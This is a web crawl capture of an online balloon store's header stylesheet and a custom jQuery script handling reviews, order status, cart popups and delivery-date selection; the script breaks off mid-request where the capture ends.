

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9
body_size: 4781
content:
.breadcrumb__spaceship-safe-area{display:none}.account-menu{width:180px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;color:#262626}.account-menu__form{padding:0 30px 32px}.account-menu__form-title{text-align:center;padding:32px 0 26px;font-weight:500}.account-menu__form-button{margin-top:32px;text-align:center}.account-menu__form-button .btn{padding-left:28px;padding-right:28px}.account-menu__form-link{font-size:14px;text-align:center}.account-menu__form-link a{color:#6c757d;transition:color .1s}.account-menu__form-link a:hover{color:inherit}.account-menu__form-forgot{position:relative}.account-menu__form-forgot-link{position:absolute;top:5px;bottom:5px;border-radius:2px;font-size:12px;background:fff;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 7px;transition:background .1s,color .1s;right:5px}.account-menu__form-forgot-link:hover{background:#333;color:#fff}.account-menu__form-forgot-link:active{background:#4d4d4d;color:#fff}.account-menu__divider{height:1px;background:#ebebeb}.account-menu__user{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:14px 20px;color:inherit}.account-menu__user:hover{color:inherit;background:#f2f2f2}.account-menu__user-avatar{width:44px;-ms-flex-negative:0;flex-shrink:0;margin-right:14px}.account-menu__user-avatar img{border-radius:100%;max-width:100%}.account-menu__user-info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.account-menu__user-name{font-size:15px;line-height:20px}.account-menu__user-email{font-size:14px;line-height:18px;color:#6c757d;margin-top:1px}.account-menu__links{list-style:none;padding:12px 0;margin:0}.account-menu__links a{display:block;color:inherit;font-size:15px;padding:5px 20px;font-weight:500}.account-menu__links a:hover{background:#f2f2f2}.departments{position:relative}.departments__button{position:relative;fill:currentColor;border:none;border-radius:2px;font-family:inherit;font-size:15px;transition:background-color .2s,color .2s;padding:5px 11px 5px 35px;text-align:left}.departments__button:focus{outline:none}.departments__button-icon{top:10px;position:absolute;fill:currentColor;display:inline-block;transition:color .2s;left:10px;transform:scaleX(1)}.departments__button-icon svg{display:block}.departments__button-arrow{display:none;fill:currentColor;position:absolute;top:calc(50% - 4px);transition:transform .2s,color .2s;right:14px}.departments__button-arrow svg{display:block}.departments__menu{position:absolute;z-index:1;visibility:hidden;opacity:0;top:100%;transform:translateY(-10px);transition:opacity .2s,transform .2s,visibility 0s .2s}.departments__body{border-radius:1.5px;pointer-events:auto;display:-ms-flexbox;display:flex;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);color:#262626;float:left}.departments__list{-ms-flex-negative:0;flex-shrink:0;list-style:none;margin:0;padding:0;font-size:15px;line-height:20px;font-weight:500;max-height:500px;overflow-y:scroll;}.departments__item-link{color:inherit;display:block;position:relative}.departments__item-arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 6px)}.departments__item-arrow svg{display:block}.departments__item-menu{display:none}.departments__item--hover .departments__item-link{background:#f2f2f2;color:inherit}.departments__megamenu{min-height:100%;display:none;box-shadow:inset 1px 0 #ebebeb}.departments__megamenu--open{display:block}.departments__arrow{position:absolute;width:31px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.departments__arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.departments--open .departments__menu{transition-delay:0s;visibility:visible;opacity:1;transform:translateY(0)}.departments--open .departments__button-arrow{transform:rotate(180deg)}.departments__button{height:100%;width:230px;padding:5px 37px 5px 43px}@media (min-width:1200px) and (max-width:1399.98px){.departments__button{width:210px}}.departments__button-icon{top:calc(50% - 6px);left:14px}.departments__button-arrow{display:block}.departments__arrow{width:41px}@media (min-width:1400px){.departments__list{width:230px}.departments__list-padding{height:14px}.departments__item-link{padding:7px 29px 7px 20px}.departments__item-arrow{right:14px;transform:scaleX(1)}.departments__megamenu{padding:27px 30px 30px}.departments__megamenu--size--xl{width:1120px}.departments__megamenu--size--lg{width:902px}.departments__megamenu--size--md{width:684px}.departments__megamenu--size--nl{width:466px}.departments__megamenu--size--sm{width:248px}}@media (min-width:1200px) and (max-width:1399.98px){.departments__list{width:210px}.departments__list-padding{height:10px}.departments__item-link{padding:6px 26px 6px 17px}.departments__item-arrow{right:11px;transform:scaleX(1)}.departments__megamenu{padding:17px 20px 20px}.departments__megamenu .row{margin:0 -10px}.departments__megamenu .col,.departments__megamenu .col-1,.departments__megamenu .col-1of1,.departments__megamenu .col-1of2,.departments__megamenu .col-1of3,.departments__megamenu .col-1of4,.departments__megamenu .col-1of5,.departments__megamenu .col-2,.departments__megamenu .col-3,.departments__megamenu .col-4,.departments__megamenu .col-5,.departments__megamenu .col-6,.departments__megamenu .col-7,.departments__megamenu .col-8,.departments__megamenu .col-9,.departments__megamenu .col-10,.departments__megamenu .col-11,.departments__megamenu .col-12{padding:0 10px}.departments__megamenu--size--xl{width:910px}.departments__megamenu--size--lg{width:732px}.departments__megamenu--size--md{width:554px}.departments__megamenu--size--nl{width:376px}.departments__megamenu--size--sm{width:198px}}.departments__button{background:#fff;color:#262626;font-weight:500}.departments__button .departments__button-icon{color:#404040}.departments__button .departments__button-arrow{color:#bfbfbf}.departments--open .departments__button,.departments__button:hover{background:#e52727;color:#fff}.departments--open .departments__button .departments__button-icon,.departments__button:hover .departments__button-icon{color:#fff}.departments--open .departments__button .departments__button-arrow,.departments__button:hover .departments__button-arrow{color:rgba(0,0,0,.25)}.dropcart{width:320px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);border-radius:1.5px;padding:24px;color:#262626}.dropcart__list{list-style:none;padding:0;margin:-8px 0 0}.dropcart__divider{height:1px;background:#ebebeb;margin:8px 0}.dropcart__item{display:-ms-flexbox;display:flex}.dropcart__item-image{-ms-flex-negative:0;flex-shrink:0;width:70px}.dropcart__item-info{padding:4px 0 5px;margin:0 10px}.dropcart__item-name{font-size:15px;line-height:18px}.dropcart__item-name a{color:inherit;transition:color .2s}.dropcart__item-name a:hover{color:#cb1818}.dropcart__item-features{list-style:none;padding:0;margin-top:2px;font-size:13px;line-height:17px;color:#6c757d}.dropcart__item-meta{margin-top:4px}.dropcart__item-meta,.dropcart__item-remove{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.dropcart__item-remove{-ms-flex-negative:0;flex-shrink:0;width:26px;height:26px;border-radius:13px;-ms-flex-pack:center;justify-content:center;padding:0;border:none;fill:currentColor;background-color:#fff;color:#ccc;margin-right:-13px}.dropcart__item-remove:hover{background-color:#f2f2f2;color:#999}.dropcart__item-remove:active{background-color:#ebebeb;color:gray}.dropcart__item-remove:focus{outline:none}.dropcart__item-price,.dropcart__item-quantity{position:relative;height:16px;z-index:0;font-size:11px;padding:1px 10.82352px 0}.dropcart__item-price:before,.dropcart__item-quantity:before{position:absolute;display:block;content:"";width:calc(100% - 5.82352px);height:100%;top:0;z-index:-1;border-radius:2.5px 3px;left:0;transform:skewX(-20deg);transform-origin:left bottom}.dropcart__item-quantity{color:#fff;font-weight:500;padding-left:6px;margin-right:-2.82352px}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.dropcart__item-quantity{font-weight:400}}.dropcart__item-quantity:after,.dropcart__item-quantity:before{background:#e52727}.dropcart__item-quantity:after{position:absolute;display:block;content:"";width:8.32352px;height:100%;top:0;z-index:-1;left:0;border-top-left-radius:2.5px;border-bottom-left-radius:2.5px}.dropcart__item-price{color:#262626;font-weight:500}.dropcart__item-price:before{background:#ebebeb}.dropcart__totals{font-size:15px;margin-top:18px;margin-bottom:24px}.dropcart__totals table{width:100%}.dropcart__totals td,.dropcart__totals th{padding:0}.dropcart__totals th{font-weight:500}.dropcart__totals td{text-align:right}.dropcart__totals tr+tr>*{padding-top:4px}.dropcart__actions{display:-ms-flexbox;display:flex}.dropcart__actions>*{-ms-flex-positive:1;flex-grow:1}.dropcart__actions>*+*{margin-left:8px}.header{display:grid;grid-template-columns:calc(100% / 2 - 98% / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 98% / 2);grid-template-columns:calc(100% / 2 - 98% / 2) min-content auto max-content calc(100% / 2 - 98% / 2);grid-template-rows:34px auto auto}@media (min-width:1200px) and (max-width:1399.98px){.header{grid-template-columns:calc(100% / 2 - 1110px / 2) -webkit-min-content auto -webkit-max-content calc(100% / 2 - 1110px / 2);grid-template-columns:calc(100% / 2 - 1110px / 2) min-content auto max-content calc(100% / 2 - 1110px / 2)}}.header__megamenu-area{grid-column:2/5;grid-row:1}.header__topbar-classic-bg{grid-column:1/6;grid-row:1}.header__topbar-classic{grid-column:2/5;grid-row:1}.header__logo{grid-column:2;grid-row:2}.header__search{grid-column:3/3;grid-row:2}.header__navbar{top: 0px;width: 100%;grid-column:1/6;grid-row:3}.header__indicators{grid-column:4;grid-row:2}.header{position:relative;z-index:10}@media (max-width:1199.98px){.header{display:none}}.header__navbar{-ms-flex-item-align:center;align-self:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.header__logo{min-width:230px;margin-right:24px}@media (min-width:1200px) and (max-width:1399.98px){.header__logo{min-width:210px}}@media (min-width:1200px) and (max-width:1399.98px){.header__navbar{padding:7px calc((100% - 1110px) / 2)}}.header__navbar-menu{-ms-flex-positive:1;flex-grow:1;height:100%}.header__navbar-departments{display:-ms-flexbox;display:flex;height:100%;margin-right:24px;position:relative}.header__navbar-departments:after{display:block;position:absolute;content:"";background:transparent;width:1px;height:100%;top:0;right:-12px}.header__navbar-phone{height:100%}.header__search{margin-right:24px}.header__indicators,.header__search{-ms-flex-item-align:center;align-self:center}.header__indicators{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:16px 0}.header__indicators .indicator+.indicator{margin-left:4px}.header{color:#262626;box-shadow:0 1px 3px rgba(0,0,0,.09)}.header,.header__topbar-classic-bg{background:#fff}.header{grid-template-rows:36px auto auto}.header__topbar-classic-bg{border-bottom:1px solid #ebebeb}.header__topbar-classic{padding-bottom:1px}.header__navbar{height:52px;background:#fff;color:#262626;border-top:1px solid #ebebeb;height:53px}.header__navbar-departments:after{background:#ebebeb}.indicator{position:relative}.indicator__button{padding:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;height:54px;min-width:54px;color:inherit;border-radius:2px;background:transparent;border:none;padding-right:12px}.indicator__button:focus{outline:none}.indicator__button:hover{color:inherit;text-decoration:none}.indicator__icon{position:absolute;padding:8px;display:block;width:48px;height:48px}.indicator__icon svg{display:block;transform:scaleX(1)}.indicator__counter{position:absolute;top:5px;font-size:10px;line-height:1;padding:2px 3px 1px;border-radius:6.5px;text-align:center;z-index:0;right:4px}.indicator__counter:before{display:block;position:absolute;content:"";top:0;bottom:0;z-index:-1;border-radius:2.5px;left:0;right:0;transform:skewX(-11deg)}.indicator__title,.indicator__value{display:block;margin-left:50px}.indicator__title{padding-top:3px;margin-bottom:-3px;font-size:13px}.indicator__value{font-size:18px}.indicator__content{top:100%;position:absolute;visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;right:0}.indicator--trigger--click.indicator--open .indicator__content,.indicator--trigger--hover:hover .indicator__content{z-index:1;transition-delay:0s,0s,0s;opacity:1;visibility:visible;transform:rotateX(0deg)}.indicator--mobile .indicator__button{padding:0 0 2px;height:50px;width:44px;min-width:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:0}.indicator--mobile .indicator__icon{padding:0;position:relative;height:auto;width:auto}.indicator--mobile .indicator__counter{top:-7px;right:-7px}.indicator__icon{fill:#262626}.indicator__title{color:#999}.indicator__value{font-weight:500}.indicator--open .indicator__button,.indicator:hover .indicator__button{background:#f2f2f2}.indicator__counter{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.indicator__counter{font-weight:400}}.indicator__counter:before{background-color:#e52727}.logo__slogan{padding-top:11px;font-size:11px;line-height:1;text-transform:uppercase}.logo__image{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:50px;height:100%}.logo__slogan{display:none}.logo__part-primary{fill:#e52727}.logo__part-secondary{fill:#404040}.main-menu{height:100%}.main-menu__list{position:relative;list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.main-menu__link{display:block;padding:5px 11px;border-radius:2px;color:inherit;white-space:nowrap;font-size:15px}.main-menu__link:hover{color:inherit}.main-menu__submenu{color:#262626}.main-menu__item--has-submenu .main-menu__link{position:relative;padding-right:23px}.main-menu__item--has-submenu .main-menu__link svg{top:14px;position:absolute;fill:currentColor;right:10px}.main-menu__item--submenu--menu{position:initial}.main-menu__item--submenu--menu .main-menu__submenu{position:absolute;z-index:1;top:100%;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s;left:0}.main-menu__item--submenu--menu:hover .main-menu__submenu{width:100%;visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__item--submenu--megamenu .main-menu__submenu{position:absolute;z-index:1;opacity:0;visibility:hidden;transform-origin:top;transform:rotateX(45deg);transition:transform .2s,opacity .2s}.main-menu__item--submenu--megamenu:hover .main-menu__submenu{visibility:visible;opacity:1;transform:rotateX(0)}.main-menu__megamenu{padding:26px 30px 30px;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2)}@media (min-width:1400px){.main-menu__megamenu--size--xxl{width:1350px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xxl{width:1110px}}@media (min-width:1400px){.main-menu__megamenu--size--xl{width:1130px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--xl{width:930px}}@media (min-width:1400px){.main-menu__megamenu--size--lg{width:910px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--lg{width:750px}}@media (min-width:1400px){.main-menu__megamenu--size--md{width:690px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--md{width:570px}}@media (min-width:1400px){.main-menu__megamenu--size--nl{width:100%}}@media (min-width:1400px){.main-menu__megamenu--size--sm{width:250px}}@media (min-width:1200px) and (max-width:1399.98px){.main-menu__megamenu--size--sm{width:210px}}.main-menu__link{height:100%;padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-menu__item--has-submenu .main-menu__link svg{top:calc(50% - 2px)}.main-menu .main-menu__link{font-weight:500}.main-menu .main-menu__item--has-submenu .main-menu__link svg{color:#bfbfbf}.main-menu .main-menu__item:hover .main-menu__link{background-color:#f2f2f2}.megamenu{position:relative}.megamenu__image{position:absolute;bottom:0;right:0;transform-origin:bottom right}.megamenu__image img,.megamenu__image picture{display:block}@media (min-width:1200px) and (max-width:1399.98px){.megamenu__image{transform:scale(.81)}}.megamenu-links{list-style:none;padding:0;margin:0}.megamenu-links__item{line-height:18px}.megamenu-links__item+.megamenu-links__item{margin-top:10px}.megamenu-links__item--has-submenu+.megamenu-links__item{margin-top:24px}.megamenu-links__item-link{font-size:14px;color:inherit;transition:color .15s;font-weight:500}.megamenu-links__item-link:hover{color:#cb1818}.megamenu-links__item-link+.megamenu-links{border-top:1px solid #ebebeb;padding-top:12px;margin-top:5px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item{line-height:16px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item+.megamenu-links__item{margin-top:9px}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link{font-weight:400;font-size:14px;color:#6c757d}.megamenu-links:not(.megamenu-links--root) .megamenu-links__item-link:hover{color:#cb1818}@media (min-width:1200px) and (max-width:1399.98px){.megamenu-links__item-link{font-size:15px}}.menu{color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);list-style:none;margin:0;padding:8px 0;width:200px;font-size:15px;line-height:22px;font-weight:500}.menu__submenu{position:absolute;top:-8px;visibility:hidden;opacity:0;transition:opacity .2s;left:100%}.menu__link{display:block;position:relative;padding:5px 28px 5px 16px}.menu__link,.menu__link:hover{color:inherit}.menu__arrow{fill:#bfbfbf;position:absolute;top:calc(50% - 5px);right:14px}.menu__arrow svg{display:block;transform:scaleX(1)}.menu__item:hover>.menu__link{background:#f2f2f2}.menu__item:hover>.menu__submenu{opacity:1;visibility:visible}.menu__item--has-submenu{position:relative}.phone__body{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;height:100%;padding:4px 11px;border-radius:2px;transition:background .12s;font-size:17px}.phone__body,.phone__body:hover{color:inherit}.phone__title{font-size:15px;margin-top:1px;margin-right:5px}.phone__body:hover{background:#f2f2f2}.phone__title{color:#999}.phone__number{font-weight:500}.search__dropdown{color:#262626;background-color:#fff;box-shadow:0 2px 20px rgba(0,0,0,.2);position:absolute;top:100%;border-radius:1.5px;opacity:0;transform:translateY(26px);visibility:hidden;transition:opacity .25s cubic-bezier(.645,.045,.355,1),transform .25s cubic-bezier(.645,.045,.355,1),visibility 0s .25s;left:0;right:0}.search__dropdown--open{opacity:1;transform:translateY(0);visibility:visible;transition-delay:0s}.search__button-icon svg{display:block}.search__body{display:-ms-flexbox;display:flex;z-index:0;position:relative;max-width:560px;height:38px}.search__button,.search__input{background:transparent;border:none;font-family:inherit;padding:0;-ms-flex-preferred-size:0;flex-basis:0}.search__button:focus,.search__input:focus{outline:none}.search__button{border:2px solid transparent;fill:currentColor;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 9px;white-space:nowrap}.search__button,.search__button-icon{-ms-flex-negative:0;flex-shrink:0}.search__button-title{font-size:14px;font-weight:500;line-height:1;margin-top:1px;margin-left:9px}.search__input{border:1px solid #ededed;-ms-flex-positive:1;flex-grow:1;font-size:15px;border-radius:2.5px;transition:background-color .2s,border-color .2s,color .2s;padding:0 37px 0 13px}.search__button--start{-ms-flex-order:-1;order:-1;border:1px solid transparent;background-repeat:no-repeat;background-size:5px 10px;border-radius:2.5px;transition:color .15s,background-color .15s;background-color:#ffdf40;color:#262626;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.35)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");padding:0 27px 0 12px;margin-right:5px;background-position:right 12px center}.search__button--start .search__button-icon{fill:rgba(0,0,0,.75)}.search__button--start:hover{background-color:#ffd226}.search__button--start:active{transition-duration:0s;background-color:#ffca16}.search__button--end{transition:color .2s;position:absolute;height:38px;width:38px;border:none;right:0}.search__dropdown--vehicle-picker{max-width:440px}.search__dropdown-arrow{position:absolute;width:46px;height:21px;pointer-events:none;bottom:100%;overflow:hidden}.search__dropdown-arrow:before{position:absolute;display:block;content:"";width:7px;height:7px;top:100%;margin-top:-3.5px;background-color:#fff;border-radius:1px;left:50%;margin-left:-3.5px;transform:rotate(45deg) translateX(-.5px) translateY(-.5px)}.search__input{color:#262626;background-color:#ededed;border-color:#ededed}.search__input::-webkit-input-placeholder{color:#6c757d}.search__input::-moz-placeholder{color:#6c757d}.search__input:-ms-input-placeholder,.search__input::-ms-input-placeholder{color:#6c757d}.search__input::placeholder{color:#6c757d}.search__input:hover{border-color:#e0e0e0}.search__input:focus{background-color:#fff;border-color:#e5e5e5}.search__button--end{color:#b2b2b2}.search__button--end:hover{color:#404040}.suggestions{padding:0}.suggestions__group+.suggestions__group{margin-top:10px}.suggestions__group-title{padding:3px 20px;font-size:11px;font-weight:500;text-transform:uppercase;color:#999}.suggestions__category{display:block;padding:6px 20px;color:inherit;font-size:15px;line-height:17px}.suggestions__category:hover{color:inherit;background:#f2f2f2}.suggestions__product{display:-ms-flexbox;display:flex;padding:6px 20px;color:inherit}.suggestions__product:hover{color:inherit;background:#f2f2f2}.suggestions__product-image{position:relative;border-radius:1px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:40px;background:#fff;margin-right:10px}.suggestions__product-image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;z-index:1}.suggestions__product-info{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;padding-top:4px;min-width:0}.suggestions__product-name{font-size:15px;line-height:17px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.suggestions__product-rating{display:-ms-flexbox;display:flex;margin-top:2px}.suggestions__product-rating-stars{margin-right:8px}.suggestions__product-rating-label{font-size:13px;line-height:1;color:#6c757d}.suggestions__product-price{white-space:nowrap;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:700;padding-top:3px;width:70px;margin-left:14px;text-align:right}.topbar{display:-ms-flexbox;display:flex;height:100%;font-size:14px;line-height:1}.topbar__item-spring{-ms-flex-positive:1;flex-grow:1}.topbar__item-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 10px}.topbar__link{transition:color .12s}.topbar__link-label{transition:inherit}.topbar__button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;background:transparent;font-family:inherit;border:none;padding:0 10px;transition:background .12s;height:100%}.topbar__button:focus{outline:none}.topbar__button-label,.topbar__button-title{transition:color .12s}.topbar__button-label{margin-right:3px}.topbar__button--has-arrow{padding-right:18px;padding-right:22px}.topbar__button-arrow{position:absolute;fill:currentColor;top:calc(50% - 3px);right:8px;right:10px}.topbar__button-arrow svg{display:block}.topbar__menu{position:relative}.topbar__menu-body{visibility:hidden;transform-origin:top;transform:rotateX(60deg);opacity:0;transition:transform .2s,opacity .2s,visibility 0s .2s;color:#262626;background-color:#fff;box-shadow:0 1px 15px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);position:absolute;width:150px;padding:.5rem 0;font-size:14px;line-height:26px;z-index:1;font-weight:500;right:0}.topbar__menu-item{display:block;padding:3px 1rem;color:#262626}.topbar__menu-item:hover{color:#262626;background:#f2f2f2}.topbar__menu-item img{margin-right:8px}.topbar__menu-item span{position:relative;top:1px}.topbar__menu--open .topbar__menu-body{visibility:visible;transition-delay:0s,0s,0s;opacity:1;transform:rotateX(0deg)}.topbar--spaceship-end{-ms-flex-pack:end;justify-content:flex-end}.topbar--classic{background:#fff}.topbar--classic .topbar__item-text{color:#262626;font-weight:500}.topbar--classic .topbar__link{color:#999;font-weight:400}.topbar--classic .topbar__link:hover{color:#262626}.topbar--classic .topbar__button-label{color:#999;font-weight:400}.topbar--classic .topbar__button-title{color:#262626;font-weight:500}.topbar--classic .topbar__button-arrow{color:#bfbfbf}.topbar--classic .topbar__button:hover,.topbar--classic .topbar__menu--open .topbar__menu-button{background:#f2f2f2}.topbar--classic .topbar__button:hover .topbar__button-label,.topbar--classic .topbar__menu--open .topbar__menu-button .topbar__button-label{color:#262626}.vehicle-picker__panel{display:none}.vehicle-picker__panel--active{display:block}.vehicle-picker__panel-body{padding:20px 20px 28px}.vehicle-picker__text{font-size:15px;color:#6c757d;margin-bottom:8px}.vehicle-picker__text:first-child{margin-top:-5px}.vehicle-picker__actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;margin-top:32px}.vehicle-picker__actions>*+*{margin-left:20px}.search__car-selector-link a{font-size:14px;color:#999}.search__car-selector-link a:hover{text-decoration:underline}.block-space--layout--spaceship-ledge-height{display:none}
.sticky{position: fixed; top: 0;box-shadow: 0px 2px 4px 0px #999999;}
.menu-l3 a{text-transform: capitalize;}
/*@media(max-width: 768px){


}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.fusionballoons.com/admin_assets/theme/js/custom.js?v=1.9
body_size: 6332
content:
function load_reviews(product_id){
    $.ajax({
        url: 'home/review_data/'+product_id,
        type: 'post',
        dataType: 'html',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {

          if (json['error']) {
          }

          if (json) {
              $("#review_data").html(json);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function changeOrderStatus(order_id) {
	var status = $(this).val();

  var status = document.getElementById("order_status").value;
  $.ajax({
	url: 'admin/changeOrderStatus',
	type: 'post',
	data: 'order_id=' + order_id + '&status=' + status,
	dataType: 'json',
	beforeSend: function() {
	},
	complete: function() {
	},
	success: function(json) {
		if (json['error']) {
		}

		if (json) {
		}
	  },
	error: function(xhr, ajaxOptions, thrownError) {
		alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
	}
});
}

function load_popup_cart(){
	$("#cart_data").load('checkout/popup_cart');
}

function getMonth(date) {
  var monthNames = ["JAN", "FEB", "MAR", "APR", "MAY", "JUN", "JUL", "AUG", "SEP", "OCT", "NOV", "DEC"];
  var monthIndex = date.getMonth();
  return monthNames[monthIndex];
}

function getDay(date) {
  var daysNames = ["SUN", "MON", "TUE", "WED", "THR", "FRI", "SAT"];
  var dayIndex = date.getDay();
  return daysNames[dayIndex];
}

function getDate(type) {
		var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();
    var hour = today.getHours();

    if(dd<10){
        dd='0'+dd
    }
    if(mm<10){
        mm='0'+mm
    }

    if(type != 'c'){
    if(hour >= 18){
    	console.log(today+' ');
    	today.setDate(today.getDate()+1);
    	dd = today.getDate();
		if(dd<10){
        dd='0'+dd;
    	}
    	
    	mm = today.getMonth()+1; //January is 0!
    	yyyy = today.getFullYear();
    }
    }

    //alert(today.getHours());
    //if(today.getHours() < '14'){
    return yyyy+'-'+mm+'-'+dd;
    //} else{

    //}
}

$(document).ready(function() {
	setTimeout(() => {
		load_popup_cart();
	}, 200);


	// var pincode_input = $("#autocomplete");

	// if(pincode_input.length){
	// 	google.maps.event.addDomListener(window, 'load', initAutocomplete);
	// }
	
	var todayDate = new Date().getDate();
	var date;
	var pincode;
	var shipping_method_id;

	$('#datepicker').datepicker({
		todayHighlight: true,
		format: "yyyy-mm-dd",
	  startDate: new Date()
	});


	$('#datepicker').on('changeDate', function() {
	    $('#selected_date').val(
	        $('#datepicker').datepicker('getFormattedDate')
	    );
		date=$('#selected_date').val();
		$("#step1").hide();
		$("#DeliveryModal #modalTitle").html('<a href="javascript:;" id="link_show_step1"><i class="fas fa-chevron-left"></i></a> Select Shipping Method');
		$("#step2").show();
		pincode=$('#pincode').val();
		$.ajax({
            url: 'checkout/getShippingDetails/'+date+'/'+pincode,
            type: 'post',
